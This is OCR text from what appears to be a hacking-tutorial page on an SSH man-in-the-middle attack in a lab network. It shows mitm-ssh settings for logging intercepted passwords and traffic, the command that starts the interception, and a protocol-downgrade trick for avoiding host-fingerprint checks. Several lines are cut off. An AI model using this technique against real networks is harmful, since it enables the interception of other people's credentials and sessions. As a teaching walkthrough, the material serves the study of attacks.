
#PasswdLogFile /var/log/mitm-ssh/passwd.log
# Where to store data sent from client to server
#ClientToServerLogDir /var/log/mitm-ssh
# Where to store data sent from server to client
#ServerToClientLogDir /var/log/mitm-ssh
Protocol 1

reader@hacking:~ $ mitm-ssh 192.168.42.72 -v -n -p 2222

Using static route to 192.168.42.72:22

SSH MITM Server listening on 0.0.0.0 port 2222.

Generating 768 bit RSA key. 

RSA key generation complete.
2.3. Now Back on 192.168.42.250 (tetsuo)
iz@tetsuo:~ $ telnet 192.168.42.72 22
Trying 192.168.42.72...
Connected to 192.168.42.72.
Escape character is '^]'.
SSH-1.5-OpenSSH_3.9p1
Connection closed by foreign 
host.
Usually, clients such as tetsuo connecting to loki at 192.168.42.72 would hav
Therefore, there would only be a host fingerprint for SSH protocol 2 stored on th
by the MitM attack, the attacker's fingerprint won't be compared to the stored fing